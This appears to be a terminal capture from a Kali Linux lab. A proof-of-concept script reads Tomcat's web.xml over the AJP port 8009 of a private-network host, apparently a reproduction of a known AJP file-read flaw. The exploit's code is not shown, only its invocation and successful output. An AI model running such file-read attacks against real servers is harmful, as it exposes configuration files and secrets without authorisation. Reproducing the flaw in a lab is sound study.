 ┌──(root㉿kali)-[/home/youzai/桌面]
└─# python2 poc.py 192.168.43.127
Getting resource at ajp13://192.168.43.127:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>

┌──(root㉿kali)-[/home/youzai/桌面]
└─#